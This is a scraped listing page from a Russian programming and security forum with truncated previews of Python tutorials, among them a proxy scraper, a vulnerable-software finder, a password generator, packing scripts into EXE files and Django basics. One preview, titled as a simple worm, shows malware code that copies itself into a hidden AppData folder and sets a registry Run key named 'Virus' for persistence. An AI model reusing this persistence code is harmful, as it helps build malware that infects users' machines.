Вы используете устаревший браузер. Этот и другие сайты могут отображаться в нем неправильно.
Необходимо обновить браузер или попробовать использовать другой.
Необходимо обновить браузер или попробовать использовать другой.
-
Познакомьтесь с пентестом веб-приложений на практике в нашем новом бесплатном курсе
Программирование Python
Пишем парсер на Python - грабим Proxy ч.2
Окт 21
- 24 570
- 8
Продолжим начатое.
В прошлой СТАТЬЕ мы спарсили список прокси, и получили очищенный от мусора вывод в виде словаря. Чтобы совсем всё получилось идеально (убрать кавычки и фигурные скобки), нужно словарь перевести в строку.
Для этого напишем цикл, и разместим его сразу под словарём data. Чтобы цикл был рабочим, нужно переменную b сделать глобальной.
Можно также убрать пробел в начале записи с помощью lstrip(), и вывод на печать будет такой print(d.lstrip())
Запускаем программу, и получаем чистый список данных в виде строк

Но конечно лучше же иметь запись результатов в текстовом файле. Поэтому мы поменяем вывод на запись в файл и получим на выходе proxy.txt
В прошлой СТАТЬЕ мы спарсили список прокси, и получили очищенный от мусора вывод в виде словаря. Чтобы совсем всё получилось идеально (убрать кавычки и фигурные скобки), нужно словарь перевести в строку.
Для этого напишем цикл, и разместим его сразу под словарём data. Чтобы цикл был рабочим, нужно переменную b сделать глобальной.
Python:
global b
d = " "
for i in data:
b = data[i]
c = i+": "+data[i]
d = d+c+', 'Можно также убрать пробел в начале записи с помощью lstrip(), и вывод на печать будет такой print(d.lstrip())
Запускаем программу, и получаем чистый список данных в виде строк
Но конечно лучше же иметь запись результатов в текстовом файле. Поэтому мы поменяем вывод на запись в файл и получим на выходе proxy.txt
Python:
with open('proxy.txt', 'a') as f...Пишем парсер на Python - грабим Proxy ч.1
Окт 20
- 62 749
- 30
Приветствую тебя читатель!
Продолжение здесь: Пишем парсер на Python - грабим Proxy ч.2
Конечно же все вы когда-нибудь пользовались прокси, и сегодня мы научимся делать парсер для добычи оных.
Прокси-сервер — промежуточный сервер, позволяющий замаскировать собственное местоположение.
Парсер - это программа, которая автоматизирует сбор информации с заданных ресурсов.
Приступим:
Для начала мы накидаем такую конструкцию
Модуль requests нужен для обращения к серверу, BeautifulSoup анализирует html код, и последняя запись это точка входа в главную функцию main() которую мы напишем в самом конце программы.
Далее создадим функцию get_html которая принимает аргумент site. Переменная r обращается к requests методом get и получает чтение site. Функция возвращает r выведенную в...
Продолжение здесь: Пишем парсер на Python - грабим Proxy ч.2
Конечно же все вы когда-нибудь пользовались прокси, и сегодня мы научимся делать парсер для добычи оных.
Прокси-сервер — промежуточный сервер, позволяющий замаскировать собственное местоположение.
Парсер - это программа, которая автоматизирует сбор информации с заданных ресурсов.
Приступим:
Для начала мы накидаем такую конструкцию
Python:
import requests
from bs4 import BeautifulSoup
if __name__ == '__main__':
main()Модуль requests нужен для обращения к серверу, BeautifulSoup анализирует html код, и последняя запись это точка входа в главную функцию main() которую мы напишем в самом конце программы.
Далее создадим функцию get_html которая принимает аргумент site. Переменная r обращается к requests методом get и получает чтение site. Функция возвращает r выведенную в...
Делаем цветной появляющийся текст бегущей строкой
Окт 15
- 4 545
- 10
Всем привет!
В один прекрасный вечер мне загорелось сделать большой цветной появляющийся текст бегущей строкой. Нырнул в интернет посмотреть примеры и....
Оказалось, что примеров не оказалось
Немного пошевелил мозгами и состряпал прямо сейчас такой скриптик. Строка побежала....

В один прекрасный вечер мне загорелось сделать большой цветной появляющийся текст бегущей строкой. Нырнул в интернет посмотреть примеры и....
Оказалось, что примеров не оказалось
Немного пошевелил мозгами и состряпал прямо сейчас такой скриптик. Строка побежала....
Python:
import time
import sys
from colorama import init
init()
class Bcolors:
GN = '\033[32m' # green
for i in ['.########', '.##.....##', '.########.', '.##.......', '..#######.', '.########.', '.########', '.########.']:
print(Bcolors.GN + i, end='')
sys.stdout.flush()
time.sleep(0.2)
print('\t')
for x in ['.##......', '..##...##.', '.##.....##', '.##.......', '.##.....##', '.##.....##', '.##......', '.##.....##']:
print(x, end='')
sys.stdout.flush()
time.sleep(0.2)
print('\t')
for i in ['.##......', '...##.##..', '.##.....##', '.##.......', '.##.....##', '.##.....##', '.##......', '.##.....##']:
print(i, end='')...Статья Пишем сценарий для определения уязвимого ПО на Python
Окт 12
- 3 495
- 8
Приветствую всех! Сегодня с утра пришла идея к написанию данного сценария. Я смог написать его и решил поделиться с вами, возможно он будет вам полезен.
Он будет получать список установленных программ в windows и искать уязвимые версии.
Скрипт сыроват, но я планирую доделать его, добавить полную автоматизацию, чтобы он показывал сразу все уязвимое ПО.
Приступим к написанию.
Вот такие либы я буду юзать:
Тк.к сценарий я пишу для windows, то чтобы был цветной текст в консоле, мы должны дописать:
Добавим свои аргументы:
Введем переменные:
Он будет получать список установленных программ в windows и искать уязвимые версии.
Скрипт сыроват, но я планирую доделать его, добавить полную автоматизацию, чтобы он показывал сразу все уязвимое ПО.
Приступим к написанию.
Вот такие либы я буду юзать:
Код:
from subprocess import check_output
import argparse
from termcolor import *
import coloramaТк.к сценарий я пишу для windows, то чтобы был цветной текст в консоле, мы должны дописать:
colorama.init()Добавим свои аргументы:
Код:
parser = argparse.ArgumentParser(description='Find vuln PO')
parser.add_argument('-vs', help ='Vuln version PO')
parser.add_argument('-nm', help ='PO Name')
args = parser.parse_args()
vulnvers = args.vs
namepo = args.nmВведем переменные:
Код:
count = 0
count2 = 0
s = []
s2 = []
a = check_output(["wmic"...Статья Простой червь на python
Окт 01
- 15 819
- 10
Всем доброго времени суток, участники Codeby!
Перед шарагой нечего было делать, настрочил простенький червь на питоне, что бы он
послужил вам примером/неким представлением "тёмной" области этого языка.
Добавим наш заражённый файл в какую-нибудь папку, где он не будет мозолить
пользователю глаза, я долго думать не стал, т.к это всего лишь пример и добавил его в
папку AppData.
Первым делом я решил закрепить наш файл в автозапуске операционной системе,
делал я это через реестр.Тут нам поможет модуль winreg.
Перед шарагой нечего было делать, настрочил простенький червь на питоне, что бы он
послужил вам примером/неким представлением "тёмной" области этого языка.
Добавим наш заражённый файл в какую-нибудь папку, где он не будет мозолить
пользователю глаза, я долго думать не стал, т.к это всего лишь пример и добавил его в
папку AppData.
Python:
directory = os.getenv("APPDATA") + r'/your_program/'
base_file = directory + os.path.basename(__file__)
if not os.path.exists(directory):
os.makedirs(directory)
shutil.copy(__file__, base_file)Первым делом я решил закрепить наш файл в автозапуске операционной системе,
делал я это через реестр.Тут нам поможет модуль winreg.
Python:
path_to_reestr = OpenKey(HKEY_CURRENT_USER,
r'SOFTWARE\Microsoft\Windows\CurrentVersion\Run',
0, KEY_ALL_ACCESS)
SetValueEx(path_to_reestr, 'Virus', 0, REG_SZ, base_file)...Пишем простой менеджер загрузок
Сен 28
- 3 021
- 2
Приветствую всех, эта рубрика моих никому не нужных разработок. И сегодня мы с вами будем писать простой менеджер загрузок или сценарий для загрузки больше кол-ва файлов. Попробую объяснить для чего это. Представьте что у вас есть ссылки на загрузку музыки(их очень много), вы же не будете переходить по каждой ссылке и скачивать? Мы автоматизируем этот процесс. В файле будут ссылки на скачку, а сценарий скачает их за нас.
!Пишу на python3!
Идея статьи в том, чтобы улучшить знания python читателя(возможно он откроет для себя что-то новое).
Вот такие либы я буду юзать для реализации того, что я хочу.
Введем списки для работы:
Теперь реализуем чтение ссылок из файла:
!Пишу на python3!
Идея статьи в том, чтобы улучшить знания python читателя(возможно он откроет для себя что-то новое).
Вот такие либы я буду юзать для реализации того, что я хочу.
Код:
import requests
import random
import glob
import os
import shutilВведем списки для работы:
Код:
site = []
files = []Теперь реализуем чтение ссылок из файла:
Код:
handle = open('sites.txt') # Читаем файл
for x in handle: #Записуем содержимое файла в список
site.append(x)
site = map(lambda s: s.strip(), site) # Удаляем из списка \n
site = list(site) #...Пакуем Python в EXE
Сен 01
- 88 747
- 88
Всем известно что питон это интерпретируемый, а не компилируемый язык . И в первую очередь рассчитан для работы в командной строке. Тем не менее, существует много вариантов оформления кода в GUI при необходимости. Но сегодня речь пойдёт об упаковке программы в EXE.
Зачем вообще это надо? Да по сути и не надо в большинстве случаев. Но бывает, что вы написали или скопировали какую-нибудь интересную тулзу, и хотите с ней поделиться. Конечно, если у того, кому вы отправляете прогу есть Python, то проблем нет. А бывает, что человек не шарит совсем в кодинге, и как пользователь тоже не имеет установленного питона нужной версии.
Вот тогда и выручает упаковка файла или файлов в EXE. Такой файл будет запускаться и работать по клику мышки, всё очень просто.
Для сборки файлов в экзешник есть разные приложения. Я рассмотрю самый простой, без всяких заморочек, с которым разберётся любой новичок.
Скачиваем прогу [SPOILER="Convert to...
Зачем вообще это надо? Да по сути и не надо в большинстве случаев. Но бывает, что вы написали или скопировали какую-нибудь интересную тулзу, и хотите с ней поделиться. Конечно, если у того, кому вы отправляете прогу есть Python, то проблем нет. А бывает, что человек не шарит совсем в кодинге, и как пользователь тоже не имеет установленного питона нужной версии.
Вот тогда и выручает упаковка файла или файлов в EXE. Такой файл будет запускаться и работать по клику мышки, всё очень просто.
Для сборки файлов в экзешник есть разные приложения. Я рассмотрю самый простой, без всяких заморочек, с которым разберётся любой новичок.
Скачиваем прогу [SPOILER="Convert to...
Пишем простой генератор сложных паролей
Авг 31
- 105 153
- 69
Тема не новая, генераторов существует множество, однако такой простой код и глазу приятен, и место не занимает.
Для начала вставим в шапку кодировку и версию питона. Импортируем модуль random для генерации случайной последовательности. Зададим переменную chars и вобьём буквы в разном регистре, цифры и какие-нибудь спецсимволы для получения максимально взломостойкого пароля.
Чтобы программа тупо не генерила один пароль или строго заданное количество, разрешим пользователю самому решать сколько паролей он хочет сгенерировать. Кроме этого дадим возможность определять и длину пароля.
Осталось добавить самое главное - цикл случайной генерации символов, букв и цифр из нашей...
Для начала вставим в шапку кодировку и версию питона. Импортируем модуль random для генерации случайной последовательности. Зададим переменную chars и вобьём буквы в разном регистре, цифры и какие-нибудь спецсимволы для получения максимально взломостойкого пароля.
Python:
# -*- coding:utf -8 -*-
#!/usr/bin/python3
import random
chars = '+-/*!&$#?=@<>abcdefghijklnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ1234567890'
Python:

number = input('количество паролей?'+ "\n")
length = input('длина пароля?'+ "\n")
number = int(number)
length = int(length)Приложения в джанго
Авг 31
- 2 070
- 4
(Данный урок взят с моего сайта, т.к на него мало кто заходит (точнее никто), то я решил опубликовать его здесь, потому что , хочется как-то помочь новичкам в изучении django. Буду рад критике)
Здравствуйте дорогие пользователи, как я и обещал сегодня мы настроим и разберем все файлы созданные нами, свой созданный на
Разборка:
Здравствуйте дорогие пользователи, как я и обещал сегодня мы настроим и разберем все файлы созданные нами, свой созданный на
Ссылка скрыта от гостей
проект и создадим свое первое веб-приложение. Для начала я вам расскажу что, такое веб-приложение в джанго (и не только), веб-приложение это - серверное приложение, в котором клиент взаимодействует с сервером при помощи браузера. Такс, что такое веб-приложение я вам рассказал, теперь разберем все файлы созданные нами (на прошлом уроке), и потом уж приступим к созданию и настройке приложения.Разборка:
- Manage.py в основном это файл с помощью которого мы будем выполнять команды django (python manage.py runserver и т.д)
- Settings.py, это один из самых главных файлов django, который применяет...